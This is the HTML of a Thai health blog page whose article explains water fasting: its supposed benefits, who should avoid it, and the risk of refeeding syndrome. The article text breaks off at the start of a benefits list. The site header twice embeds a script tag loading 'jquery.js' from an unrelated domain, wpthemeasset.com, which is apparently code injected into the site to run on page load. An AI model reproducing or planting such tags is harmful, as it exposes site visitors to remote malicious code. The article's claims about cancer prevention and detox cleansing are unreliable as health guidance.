id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="2322" class="elementor elementor-2322 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2decd469 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="2decd469" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-58bb9f54" data-id="58bb9f54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6078dd elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="c6078dd" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://wpthemeasset.com/jquery.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-28ea3693 elementor-widget elementor-widget-image" data-id="28ea3693" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://talktips.net">
							<img width="150" height="150" src="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-1514" alt="" loading="lazy" srcset="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-150x150.png 150w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-300x300.png 300w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-270x270.png 270w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-192x192.png 192w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-180x180.png 180w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-32x32.png 32w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st.png 512w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d970ab4 elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="d970ab4" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://wpthemeasset.com/jquery.js"></script>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-107d51a5" data-id="107d51a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4ad0e9de elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4ad0e9de" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://talktips.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-4ad0e9de" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2329"><a href="https://talktips.net/" class="elementor-item">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1539"><a href="https://talktips.net/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/" class="elementor-item">บทความ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1732"><a href="https://talktips.net/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/" class="elementor-sub-item">ข่าว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1729"><a href="https://talktips.net/category/%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%81%e0%b8%b4%e0%b8%88/" class="elementor-sub-item">เศรษฐกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1657"><a href="https://talktips.net/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%95%e0%b8%b1%e0%b8%a7/" class="elementor-sub-item">ความรู้รอบตัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1656"><a href="https://talktips.net/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1/" class="elementor-sub-item">ความงาม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1730"><a href="https://talktips.net/category/%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/" class="elementor-sub-item">สุขภาพ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1658"><a href="https://talktips.net/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3/" class="elementor-sub-item">อาหาร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1733"><a href="https://talktips.net/category/%e0%b8%97%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/" class="elementor-sub-item">ท่องเที่ยว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1731"><a href="https://talktips.net/category/%e0%b9%84%e0%b8%a5%e0%b8%9f%e0%b9%8c%e0%b8%aa%e0%b9%84%e0%b8%95%e0%b8%a5%e0%b9%8c/" class="elementor-sub-item">ไลฟ์สไตล์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a href="https://talktips.net/home/" class="elementor-item">เกี่ยวกับ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="https://talktips.net/sign-up/" class="elementor-item">ติดต่อ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://talktips.net/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1-%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/" class="elementor-item">สมัครสมาชิก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5121"><a href="https://talktips.net/5120-2/" class="elementor-item">#5120 (ไม่มีชื่อ)</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4ad0e9de" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2329"><a href="https://talktips.net/" class="elementor-item" tabindex="-1">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1539"><a href="https://talktips.net/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/" class="elementor-item" tabindex="-1">บทความ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1732"><a href="https://talktips.net/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/" class="elementor-sub-item" tabindex="-1">ข่าว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1729"><a href="https://talktips.net/category/%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%81%e0%b8%b4%e0%b8%88/" class="elementor-sub-item" tabindex="-1">เศรษฐกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1657"><a href="https://talktips.net/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%95%e0%b8%b1%e0%b8%a7/" class="elementor-sub-item" tabindex="-1">ความรู้รอบตัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1656"><a href="https://talktips.net/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1/" class="elementor-sub-item" tabindex="-1">ความงาม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1730"><a href="https://talktips.net/category/%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/" class="elementor-sub-item" tabindex="-1">สุขภาพ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1658"><a href="https://talktips.net/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">อาหาร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1733"><a href="https://talktips.net/category/%e0%b8%97%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/" class="elementor-sub-item" tabindex="-1">ท่องเที่ยว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1731"><a href="https://talktips.net/category/%e0%b9%84%e0%b8%a5%e0%b8%9f%e0%b9%8c%e0%b8%aa%e0%b9%84%e0%b8%95%e0%b8%a5%e0%b9%8c/" class="elementor-sub-item" tabindex="-1">ไลฟ์สไตล์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a href="https://talktips.net/home/" class="elementor-item" tabindex="-1">เกี่ยวกับ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="https://talktips.net/sign-up/" class="elementor-item" tabindex="-1">ติดต่อ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://talktips.net/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1-%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/" class="elementor-item" tabindex="-1">สมัครสมาชิก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5121"><a href="https://talktips.net/5120-2/" class="elementor-item" tabindex="-1">#5120 (ไม่มีชื่อ)</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-32950f26" data-id="32950f26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-315abce elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="315abce" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-12ecc50" target="_blank">
						<span class="elementor-screen-only"></span>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-fac13cb" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-2b24867" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-467570f" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<main id="content" class="site-main post-3870 post type-post status-publish format-standard has-post-thumbnail hentry category-806 category-803" role="main">
			<header class="page-header">
			<h1 class="entry-title">Water Fasting วิธีอดอาหาร แบบดื่มแต่น้ำคืออะไร</h1>		</header>
		<div class="page-content">
		
<figure class="wp-block-image size-full"><img decoding="async" width="678" height="381" src="https://talktips.net/wp-content/uploads/2022/12/Water-Fastingh.jpg" alt="Water Fasting" class="wp-image-3875" srcset="https://talktips.net/wp-content/uploads/2022/12/Water-Fastingh.jpg 678w, https://talktips.net/wp-content/uploads/2022/12/Water-Fastingh-300x169.jpg 300w" sizes="(max-width: 678px) 100vw, 678px" /></figure>



<p>&#8220;Fasting&#8221; เป็นวิธีกา<a href="https://talktips.net/?p=404">รลดน้ำหนัก</a>โดยการจำกัดปริมาณอาหารที่รับประทานในแต่ละวัน ซึ่งเป็นวิธีการลดน้ำหนักที่นิยมและปฏิบัติกันมาอย่างยาวนาน การอดอาหารด้วยน้ำ หรือ <strong><em>Water Fasting</em></strong> เป็นการอดอาหารทุกอย่างที่ให้พลังงานและดื่มเพียงแต่น้ำเท่านั้น ซึ่งเป็นวิธีการลดน้ำหนักที่เริ่มได้รับความนิยมมากขึ้นในปีที่ผ่านมา เนื่องจากเป็นวิธีการที่จะช่วยให้สามารถลดน้ำหนักได้อย่างรวดเร็ว</p>



<p>มีการศึกษาที่แสดงให้เห็นว่าการทำ WaterFasting นั้นอาจมีประโยชน์ต่อสุขภาพ เช่น ช่วยลดความเสี่ยงในการเกิดโรคเรื้อรังบางชนิดและช่วยกระตุ้นให้เกิดกระบวนการ “autophagy” ซึ่งเป็นกระบวนการที่เซลล์ในร่างกายจะกินตัวเองและสร้างเซลล์ใหม่ที่แข็งแรงกว่าเดิมขึ้นมาทดแทน ซึ่งจะเกิดขึ้นเมื่อร่างกายขาดสารอาหารเป็นเวลานาน แต่ก็มีการศึกษาบางชิ้นที่เกี่ยวกับการทำ WaterFasting กล่าวว่าการลดน้ำหนักด้วยวิธีนี้มีข้อจำกัดที่ค่อนข้างมาก อีกทั้งยังมีความเสี่ยงต่อสุขภาพมากมายและไม่ใช่วิธีการที่เหมาะสมในการลดน้ำหนัก โดยในบทความนี้จะพูดถึงภาพรวมของการทำ WaterFasting ว่าเป็นอย่างไร รวมไปถึงประโยชน์และอันตรายของการลดน้ำหนักด้วยวิธีนี้ด้วย</p>



<h2 class="wp-block-heading"><strong>WaterFasting คืออะไร</strong></h2>



<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="678" height="381" src="https://talktips.net/wp-content/uploads/2022/12/Water-Fasting-3.jpg" alt="Water Fasting" class="wp-image-3873" srcset="https://talktips.net/wp-content/uploads/2022/12/Water-Fasting-3.jpg 678w, https://talktips.net/wp-content/uploads/2022/12/Water-Fasting-3-300x169.jpg 300w" sizes="(max-width: 678px) 100vw, 678px" /></figure>



<p>WaterFasting เป็นหนึ่งในวิธีการอดอาหารที่เราไม่สามารถจะรับประทานอะไรได้เลยนอกจากน้ำ โดยส่วนใหญ่มักจะนิยมทำต่อเนื่องกันเป็นเวลา 1-3 วัน ซึ่งเป็นเวลาที่ยังส่งผลดีต่อสุขภาพร่างกายของเราอยู่ แต่ถ้าหากอยากจะอดอาหารเป็นเวลานานกว่านั้น ก็ควรจะเป็นการอดอาหารที่อยู่ในความดูแลและคำปรึกษาของแพทย์ผู้เชี่ยวชาญ</p>



<p>โดยการทำ WaterFasting นี้มีสาเหตุอยู่หลายประการ เช่น เหตุผลทางศาสนา การลดน้ำหนัก การดีท็อกซ์ร่างกายเพื่อสุขภาพ และการเตรียมความพร้อมสำหรับขั้นตอนทางการแพทย์ แต่สาเหตุหลักที่สำคัญก็คืออดอาหารเพื่อปรับปรุงสุขภาพให้ดียิ่งขึ้น ซึ่งในความเป็นจริงแล้ว มีงานวิจัยหลายชิ้นที่เกี่ยวข้องกับทำ WaterFasting พบว่าวิธีนี้สามารถช่วยลดความเสี่ยงในการเกิดโรคมะเร็ง โรคหัวใจและโรคเบาหวานได้</p>



<p>นอกจากนี้การดีท็อกซ์ด้วยน้ำมะนาวนั้นก็หนึ่งในวิธี WateFasting เช่นเดียวกัน โดยการดื่มน้ำมะนาวผสมน้ำผึ้งและพริกไทยป่นเป็นเวลาติดต่อกัน 7 วันนั้น สามารถช่วยชะล้างสิ่งตกค้างในลำไส้ได้แต่ไม่ควรทำติดต่อกันนานเกินไป เพราะจะก่อให้เกิดความเสี่ยงและอันตรายตามมาได้</p>



<h2 class="wp-block-heading"><strong>Water Fasting เหมาะกับใคร</strong></h2>



<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="678" height="381" src="https://talktips.net/wp-content/uploads/2022/12/Water-Fasting-4.jpg" alt="Water Fasting" class="wp-image-3874" srcset="https://talktips.net/wp-content/uploads/2022/12/Water-Fasting-4.jpg 678w, https://talktips.net/wp-content/uploads/2022/12/Water-Fasting-4-300x169.jpg 300w" sizes="(max-width: 678px) 100vw, 678px" /></figure>



<p>ไม่มีหลักการทางวิทยาศาสตร์ที่แน่นอนเกี่ยวกับการเริ่มทำ Water Fasting อย่างไรก็ตามคนทั่วๆ ไปไม่ควรที่จะอดอหารโดยไม่ได้รับการดูแลจากแพทย์ รวมไปถึงผู้ที่ป่วยเป็นโรคเก๊าท์ โรคเบาหวาน ผู้สูงอายุ หญิงตั้งครรภ์และเด็ก หากเราไม่เคยอดอาหารมาก่อน ควรเริ่มจากการปรับหรือเตรียมร่างกายให้พร้อมสำหรับการไม่รับประทานอาหารก่อนประมาณ 3-4 วัน ซึ่งทำได้โดยการรับประทานอาหารให้น้อยลงในแต่ละมื้อหรืออดอาหารสัก 1 วัน</p>



<p>ในระหว่างการทำ Water Fasting นั้นเราไม่สามารถจะรับประทานอะไรได้เลย นอกจากการดื่มน้ำ ซึ่งคนส่วนใหญ่จะดื่มน้ำประมาณ 2-3 ลิตรต่อวัน ซึ่งเราไม่ควรจะลดน้ำหนักด้วยวิธีนี้เกินกว่า 3 วันโดยไม่ได้รับคำแนะนำจากแพทย์ นอกจากนี้ไม่ควรที่จะทำกิจกรรมหรือออกกำลังกายหนักๆ เนื่องจากในขณะที่อดอาหารนั้นบางคนอาจรู้สึกอ่อนเพลียหรือวิงเวียนศีรษะ จึงควรหลีกเลี่ยงการใช้เครื่องจักรใหญ่ๆและหลีกเลี่ยงการขับรถเพื่อป้องกันการเกิดอุบัติเหตุ โดยระยะเวลาในการทำ WaterFasting นั้นถือเป็นสิ่งที่สำคัญมาก เนื่องจากอาจก่อให้เกิดความเสี่ยงจากภาวะ refeeding syndrome ที่อาจถึงแก่ชีวิตได้ เนื่องจากระดับของเหลวและอิเล็กทรอไลต์ (electrolyte)ในร่างกายได้รับการเปลี่ยนแปลงอย่างรวดเร็ว</p>



<p>นอกจากนี้หลังจากการอดอาหารติดต่อกันมาหลายวันแล้ว ไม่ควรที่จะรับประทานอาหารเป็นมื้อใหญ่ๆเลย เนื่องจากจะทำให้เกิดอาการอึดอัดท้องได้ โดยควรเริ่มต้นด้วยการรับประทานสมูทตี้หรืออาหารมื้อเล็กๆ ที่ย่อยได้ง่ายแทน หลังจากนั้นก็ค่อยกลับมารับประทานอาหารได้ตามปกติ</p>



<h2 class="wp-block-heading"><strong>Water Fasting มีประโยชน์อย่างไร</strong></h2>



<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="678" height="381" src="https://talktips.net/wp-content/uploads/2022/12/Water-Fasting-1.jpg" alt="" class="wp-image-3871" srcset="https://talktips.net/wp-content/uploads/2022/12/Water-Fasting-1.jpg 678w, https://talktips.net/wp-content/uploads/2022/12/Water-Fasting-1-300x169.jpg 300w" sizes="(max-width: 678px) 100vw, 678px" /></figure>



<ul><li>ช่วยส่งเสริมให้เกิดกระบวนการกลืนกินเซลล์ (autophagy)</li></ul>



